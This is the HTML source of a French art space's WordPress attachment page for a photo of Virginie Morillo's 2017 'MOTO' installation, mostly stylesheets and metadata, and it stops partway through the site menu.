

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.espacelabo.net/portfolio/moto-3-11-virginie-morillo/img_8652/
body_size: 11934
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className=html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>IMG_8652 &#8211; Le Labo</title>
<meta name='robots' content='max-image-preview:large'/>
<link rel='dns-prefetch' href='//stats.wp.com'/>
<link rel='preconnect' href='//c0.wp.com'/>
<link rel="alternate" type="application/rss+xml" title="Le Labo &raquo; Flux" href="https://www.espacelabo.net/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Le Labo &raquo; Flux des commentaires" href="https://www.espacelabo.net/comments/feed/"/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.espacelabo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.espacelabo.net%2Fportfolio%2Fmoto-3-11-virginie-morillo%2Fimg_8652%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.espacelabo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.espacelabo.net%2Fportfolio%2Fmoto-3-11-virginie-morillo%2Fimg_8652%2F&#038;format=xml"/>
		<style>.lazyload,.lazyloading{max-width:100%}</style>
		<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='simple_music_widget_styles-css' media='all'>.simple-music-widget{background:none repeat scroll 0 0 #050505;border:1px solid #ccc;padding:10px;position:relative}.simple-music-widget audio{width:100%}.simple-music-widget .artwork{border:2px solid #181818;display:block;float:left;top:10px;line-height:0;margin-right:10px}.simple-music-widget .artwork img{width:56px}.simple-music-widget .details{display:block;line-height:20px;overflow:hidden;margin-bottom:10px;color:#fff;padding-bottom:20px}.simple-music-widget .song{display:block;font-weight:bold}.simple-music-widget .artist{font-weight:normal}.simple-music-widget .meta{background:none repeat scroll 0 0 #efeff0;color:#060606;display:block;padding:10px 10px 10px;margin:10px -10px -10px}.simple-music-widget .meta .download-link{text-align:right;display:block}.simple-music-widget .meta a{text-decoration:none}.simple-music-widget .mejs-container{margin-bottom:0}.simple-music-widget-admin .audio-method{display:block;color:#a3a3a3;margin-top:10px}.simple-music-widget-admin .sponsored-link{background-color:#ffe34d;padding:5px;border-radius:5px;margin-left:10px}</style>
<link rel='stylesheet' id='twentysixteen-jetpack-css' href='https://c0.wp.com/p/jetpack/15.4/modules/theme-tools/compat/twentysixteen.css' media='all'/>
<link rel='stylesheet' id='font-awesome-css' href='https://www.espacelabo.net/dev/wp-content/plugins/stagtools/assets/css/A.fontawesome-all.min.css,qver=1.0.1450272016.pagespeed.cf._mbokTOiYl.css' media='all'/>
<link rel='stylesheet' id='stag-shortcode-styles-css' href='https://www.espacelabo.net/dev/wp-content/plugins/stagtools/assets/css/A.stag-shortcodes.css,qver=1.0.1450272016.pagespeed.cf.cR706u2z--.css' media='all'/>
<style id='wp-emoji-styles-inline-css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122 , 0 , 223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0 , 124 , 186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0 , 107 , 160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0 , 90 , 135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0}}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--dark-gray:#1a1a1a;--wp--preset--color--medium-gray:#686868;--wp--preset--color--light-gray:#e5e5e5;--wp--preset--color--blue-gray:#4d545c;--wp--preset--color--bright-blue:#007acc;--wp--preset--color--light-blue:#9adffd;--wp--preset--color--dark-brown:#402b30;--wp--preset--color--medium-brown:#774e24;--wp--preset--color--dark-red:#640c1f;--wp--preset--color--bright-red:#ff675f;--wp--preset--color--yellow:#ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px #fff , 6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0 #000}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>

<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='cpsh-shortcodes-css' media='all'>.full_width,.one_half,.one_third,.two_third,.one_fourth,.three_fourth,.one_fifth,.two_fifth,.three_fifth,.four_fifth,.one_sixth,.five_sixth{float:left}.clear_column{clear:both;display:block;font-size:0;height:0;line-height:0;width:100%;overflow:hidden}.full_width{width:100%}.one_half{width:50%}.one_third{width:33.3%}.two_third{width:66.6%}.one_fourth{width:25%}.three_fourth{width:75%}.one_fifth{width:20%}.two_fifth{width:40%}.three_fifth{width:60%}.four_fifth{width:80%}.one_sixth{width:16.6%}.five_sixth{width:83.4%}@media screen and (max-width:600px){.full_width,.one_half,.one_third,.two_third,.one_fourth,.three_fourth,.one_fifth,.two_fifth,.three_fifth,.four_fifth,.one_sixth,.five_sixth{clear:both;width:100%;margin-left:0;margin-right:0;margin-bottom:1em}}</style>
<style id='shop-page-wp-grid-css' media='all'>@media screen and (min-width:768px){.shop-page-wp-grid{display:flex;flex-wrap:wrap;justify-content:center}}@media (min-width:768px){.shop-page-wp-grid .shop-page-wp-item.spwp-full-width{width:100%}.shop-page-wp-grid .shop-page-wp-item.spwp-one-half{width:50%}.shop-page-wp-grid .shop-page-wp-item.spwp-one-third{width:33.3%}.shop-page-wp-grid .shop-page-wp-item.spwp-one-fourth{width:25%}}</style>
<style id='shop-page-wp-base-styles-css' media='all'>.shop-page-wp-grid a.shop-page-wp-item{text-decoration:none!important;padding:25px 30px!important;font-weight:400;display:block;color:#333;line-height:1.8em;font-family:sans-serif;font-size:.7em;margin:0;hyphens:none;border:none;box-shadow:none}.shop-page-wp-grid a.shop-page-wp-item:focus{outline:0}.shop-page-wp-grid a.shop-page-wp-item .shop-page-wp-description{text-transform:none}.shop-page-wp-grid .shop-page-wp-item{padding:25px 30px;text-align:center;display:block}.shop-page-wp-grid .shop-page-wp-item.spwp-has-link:hover{cursor:pointer}.shop-page-wp-grid .shop-page-wp-item.spwp-has-link:hover .shop-page-wp-link{background-color:#333}.shop-page-wp-grid .shop-page-wp-item.spwp-has-link:hover .shop-page-wp-link .buy-link{color:#fff}.shop-page-wp-grid .shop-page-wp-item .shop-page-wp-title h3{font-size:16px;margin:15px 0 17px;padding-bottom:0}.shop-page-wp-grid .shop-page-wp-item .shop-page-wp-image{margin:0 auto;display:inline-block}.shop-page-wp-grid .shop-page-wp-item .shop-page-wp-description{font-size:13px;margin-top:-5px;margin-bottom:10px}.shop-page-wp-grid .shop-page-wp-item .shop-page-wp-link{border:2px solid #444;padding:3px 13px;max-width:200px;margin:5px auto 0;display:inline-block}.shop-page-wp-grid .shop-page-wp-item .shop-page-wp-link a.buy-link{display:block;color:#333;line-height:1.8em;font-family:sans-serif;font-size:.7em;margin:0;padding:0;hyphens:none;text-decoration:none;border:none;box-shadow:none}.shop-page-wp-grid .shop-page-wp-item .shop-page-wp-link a.buy-link.disabled,.shop-page-wp-grid .shop-page-wp-item .shop-page-wp-link span.buy-link.disabled{color:#aaa;border-color:#aaa;opacity:.7}</style>
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://www.espacelabo.net/dev/wp-content/themes/twentysixteen/A.style.css,qver=1.0.1450272016.pagespeed.cf.XYIxUS33mw.css' media='all'/>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://www.espacelabo.net/dev/wp-content/themes/twentysixteen/fonts/A.merriweather-plus-montserrat-plus-inconsolata.css,qver=1.0.1450272016.pagespeed.cf.NWMlIxbiqw.css' media='all'/>
<link rel='stylesheet' id='genericons-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/genericons/genericons/genericons.css' media='all'/>
<link rel='stylesheet' id='twentysixteen-style-css' href='https://www.espacelabo.net/dev/wp-content/themes/labo/style.css?ver=1.0.1450272016' media='all'/>
<style id='twentysixteen-style-inline-css'>.menu-toggle:hover,.menu-toggle:focus,a,.main-navigation a:hover,.main-navigation a:focus,.dropdown-toggle:hover,.dropdown-toggle:focus,.social-navigation a:hover:before,.social-navigation a:focus:before,.post-navigation a:hover .post-title,.post-navigation a:focus .post-title,.tagcloud a:hover,.tagcloud a:focus,.site-branding .site-title a:hover,.site-branding .site-title a:focus,.entry-title a:hover,.entry-title a:focus,.entry-footer a:hover,.entry-footer a:focus,.comment-metadata a:hover,.comment-metadata a:focus,.pingback .comment-edit-link:hover,.pingback .comment-edit-link:focus,.comment-reply-link,.comment-reply-link:hover,.comment-reply-link:focus,.required,.site-info a:hover,.site-info a:focus{color:#000}mark,ins,button:hover,button:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="reset"]:hover,input[type="reset"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,.pagination .prev:hover,.pagination .prev:focus,.pagination .next:hover,.pagination .next:focus,.widget_calendar tbody a,.page-links a:hover,.page-links a:focus{background-color:#000}input[type="date"]:focus,input[type="time"]:focus,input[type="datetime-local"]:focus,input[type="week"]:focus,input[type="month"]:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,.tagcloud a:hover,.tagcloud a:focus,.menu-toggle:hover,.menu-toggle:focus{border-color:#000}@media screen and (min-width:56.875em){.main-navigation li:hover>a,.main-navigation li.focus>a{color:#000}}</style>
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://www.espacelabo.net/dev/wp-content/themes/twentysixteen/css/A.blocks.css,qver=1.0.1450272016.pagespeed.cf.AASF2fpNwu.css' media='all'/>
<link rel='stylesheet' id='wp-featherlight-css' href='https://www.espacelabo.net/dev/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css,qver=1.0.1450272016.pagespeed.ce.ed4NL9nIFF.css' media='all'/>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://www.espacelabo.net/dev/wp-content/themes/twentysixteen/js/keyboard-image-navigation.js?ver=20170530" id="twentysixteen-keyboard-image-navigation-js"></script>
<script id="twentysixteen-script-js-extra">var screenReaderText={"expand":"ouvrir le sous-menu","collapse":"fermer le sous-menu"};</script>
<script src="https://www.espacelabo.net/dev/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.espacelabo.net/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.espacelabo.net/wp-json/wp/v2/media/2388"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.espacelabo.net/dev/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<meta name="generator" content="Seriously Simple Podcasting 3.14.2"/>
<link rel="canonical" href="https://www.espacelabo.net/portfolio/moto-3-11-virginie-morillo/img_8652/"/>
<link rel='shortlink' href='https://www.espacelabo.net/?p=2388'/>

<link rel="alternate" type="application/rss+xml" title="Flux RSS du podcast" href="https://www.espacelabo.net/feed/podcast"/>

	<style>img#wpstats{display:none}</style>
				<style type="text/css">.pp-podcast{opacity:0}</style>
				<script>document.documentElement.className=document.documentElement.className.replace('no-js','js');</script>
				<style>.no-js img.lazyload{display:none}figure.wp-block-image img.lazyloading{min-width:150px}.lazyload,.lazyloading{--smush-placeholder-width:100px;--smush-placeholder-aspect-ratio: 1/1;width:var(--smush-image-width,var(--smush-placeholder-width))!important;aspect-ratio:var(--smush-image-aspect-ratio,var(--smush-placeholder-aspect-ratio))!important}.lazyload,.lazyloading{opacity:0}.lazyloaded{opacity:1;transition:opacity 400ms;transition-delay:0ms}</style>
		

<meta property="og:type" content="article"/>
<meta property="og:title" content="IMG_8652"/>
<meta property="og:url" content="https://www.espacelabo.net/portfolio/moto-3-11-virginie-morillo/img_8652/"/>
<meta property="og:description" content="installation MOTO, Virigine Morillo, nov 2017"/>
<meta property="article:published_time" content="2017-11-15T09:20:41+00:00"/>
<meta property="article:modified_time" content="2018-10-11T13:43:07+00:00"/>
<meta property="og:site_name" content="Le Labo"/>
<meta property="og:image" content="https://www.espacelabo.net/dev/wp-content/uploads/2017/10/IMG_8652-e1510737762189.jpg"/>
<meta property="og:image:alt" content=""/>
<meta property="og:locale" content="fr_FR"/>
<meta name="twitter:text:title" content="IMG_8652"/>
<meta name="twitter:image" content="https://www.espacelabo.net/dev/wp-content/uploads/2017/10/IMG_8652-e1510737762189.jpg?w=640"/>
<meta name="twitter:card" content="summary_large_image"/>


<link rel="icon" href="https://www.espacelabo.net/dev/wp-content/uploads/2016/01/xcropped-favico-32x32.png.pagespeed.ic.vIe0EtaHye.webp" sizes="32x32"/>
<link rel="icon" href="https://www.espacelabo.net/dev/wp-content/uploads/2016/01/xcropped-favico-192x192.png.pagespeed.ic.SOUSiSA-v0.webp" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.espacelabo.net/dev/wp-content/uploads/2016/01/xcropped-favico-180x180.png.pagespeed.ic.2BvOjeLw49.webp"/>
<meta name="msapplication-TileImage" content="https://www.espacelabo.net/dev/wp-content/uploads/2016/01/cropped-favico-270x270.png"/>
		<style id="wp-custom-css">body,button,input,select,textarea{color:#1a1a1a;font-family:'labo-light';font-size:16px;font-size:1rem;line-height:1.75}#main_countedown_1 .time_description{font-size:18px!important;font-family:'labo-medium'!important;font-weight:100!important;color:#000}#main_countedown_1 .time_left{font-size:36px!important;background-color:#fff!important;font-family:'labo-code'!important;color:#000;font-weight:100!important}#main_countedown_1 .countdown{margin-top:35px!important;margin-bottom:150px!important}.pagination{border-top:0 solid #1a1a1a}.pagination::before,.pagination::after{background-color:#fff;content:"";height:52px;position:absolute;top:0;width:51px;z-index:0;border:1px solid #fff;line-height:50px;font-weight:100}.pagination .nav-links::before,.pagination .nav-links::after{color:#000;font-size:32px;line-height:50px;opacity:1;position:absolute;width:49px;z-index:1;background-color:#fff;top:1px;font-weight:100}.pagination .prev,.pagination .next{background-color:#fff;color:#333;display:inline-block;height:52px;margin:0;overflow:hidden;padding:0;position:absolute;top:0;width:52px;z-index:2;border:1px solid #fff;font-weight:100}.pagination .nav-links::before{content:"\f429";right:-1px;font-weight:100}.pagination .next::before{font-weight:100;content:"\f429";right:0;top:-2px}mark,ins,button:hover,button:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="reset"]:hover,input[type="reset"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,.pagination .prev:hover,.pagination .prev:focus,.pagination .next:hover,.pagination .next:focus,.widget_calendar tbody a,.page-links a:hover,.page-links a:focus{background-color:#c1c1c1;color:#c1c1c1}.page-numbers current{color:#c1c1c1}button,button[disabled]:hover,button[disabled]:focus,input[type="button"],input[type="button"][disabled]:hover,input[type="button"][disabled]:focus,input[type="reset"],input[type="reset"][disabled]:hover,input[type="reset"][disabled]:focus,input[type="submit"],input[type="submit"][disabled]:hover,input[type="submit"][disabled]:focus{background:#1a1a1a;border:0;border-radius:2px;color:#fff;font-family:'labo-light',"Helvetica Neue",sans-serif;font-weight:100;letter-spacing:.046875em;line-height:1;padding:.84375em .875em .78125em;text-transform:none}button,button[disabled]:hover,button[disabled]:focus,input[type="button"],input[type="button"][disabled]:hover,input[type="button"][disabled]:focus,input[type="reset"],input[type="reset"][disabled]:hover,input[type="reset"][disabled]:focus,input[type="submit"],input[type="submit"][disabled]:hover,input[type="submit"][disabled]:focus{background:#fff;border:0;border-radius:2px;color:#000;font-weight:100;letter-spacing:.046875em;line-height:1;padding:.84375em .875em .78125em;text-transform:none}.widget input[type="email"]{margin-top:0}.widget button,.widget input[type="button"],.widget input[type="reset"],.widget input[type="submit"]{line-height:1;padding:0;font-family:"labo-medium","Helvetica Neue",sans-serif;!important}.widget input[type="submit"]:hover{background-color:#fff}.widget .widget-title{font-family:'labo-light',"Helvetica Neue",sans-serif;font-size:16px;font-size:1rem;letter-spacing:.046875em;line-height:1;margin:0 0 1em 0;text-transform:none;display:block}.mejs-button>button{background:#f40;background-position-x:0%;background-position-y:0%;background-image:none;border:0;border-radius:14px;cursor:pointer;display:block;font-size:0;height:20px;line-height:0;margin:10px 6px;overflow:hidden;padding:0;position:absolute;text-decoration:none;width:20px}.jetpack-podcast-player__track-status-icon{background-color:#f40;height:23px;border-radius:14px}.inf-main_3a06105cf87a4a0d2b22ca218aca4783{background-color:#fff!important;padding:0 0!important;margin:25px auto!important}.inf-main_3a06105cf87a4a0d2b22ca218aca4783 .inf-input input{width:100%;border:1px solid #000;border-radius:3px}.inf-main_3a06105cf87a4a0d2b22ca218aca4783 h4,.inf-main_3a06105cf87a4a0d2b22ca218aca4783 label{font-weight:normal!important}.inf-main_3a06105cf87a4a0d2b22ca218aca4783 .inf-submit input{   background-color: #ffffff !important;color:#000!important;border:1px solid #000!important;font-weight:500!important;height:auto!important;padding:11px!important}.inf-main_3a06105cf87a4a0d2b22ca218aca4783 .inf-submit input{background-color:#fff!important}</style>
		</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-2388 attachmentid-2388 attachment-jpeg wp-embed-responsive wp-theme-twentysixteen wp-child-theme-labo wp-featherlight-captions group-blog stagtools">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Aller au contenu		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
																					<p class="site-title"><a href="https://www.espacelabo.net/" rel="home">Le Labo</a></p>
												<p class="site-description">Espace d&#039;art indépendant</p>
									</div>

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Menu principal">
								<div class="menu-the-menu-container"><ul id="menu-the-menu" class="primary-menu"><li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-126"><a href="https://www.espacelabo.net/activite/activites/">Activités</a>
<ul class="sub-menu">
	<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://www.espacelabo.net/expositions/">Expositions</a></li>
	<li id="menu-item-1562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1562"><a href="https://www.espacelabo.net/partenariat/">Partenariat</a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://www.espacelabo.net/book-shops/">Librairie</a></li>
	<li id="menu-item-1563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1563"><a href="https://www.espacelabo.net/projections/">Projections</a></li>
